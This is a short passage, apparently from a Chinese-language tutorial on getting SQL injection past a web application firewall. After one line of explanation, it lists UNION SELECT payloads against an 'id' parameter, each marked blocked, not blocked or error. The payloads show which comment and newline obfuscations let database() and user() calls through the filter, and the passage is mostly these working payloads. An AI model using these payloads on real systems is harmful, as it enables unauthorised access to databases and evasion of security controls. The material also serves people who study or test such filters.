 当我们找到显示位的时候，就可以获取数据了。
输入 结果
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,database(),12,13,14,15 拦截
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,database(a),12,13,14,15 不拦截
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,database(/**/),12,13,14,15 拦截
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,database(/*!0*/),12,13,14,15 拦截
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,`database`(),12,13,14,15 语句错误
id=-33 union-- -x%0aselect+1,2,3,4,5,6,7,8,9,10,database/*!*/(/*!*/),12,13,14,15 不拦截
id=-33 union%23x%0aselect+1,2,3,4,5,6,7,8,9,10,hex(database/*!*/(/*!*/)),12 不拦截
id=-33 union%23x%0aselect+1,2,3,4,5,6,7,8,9,10,user/*!*/(/*!*/), 12,13,14,15 不拦截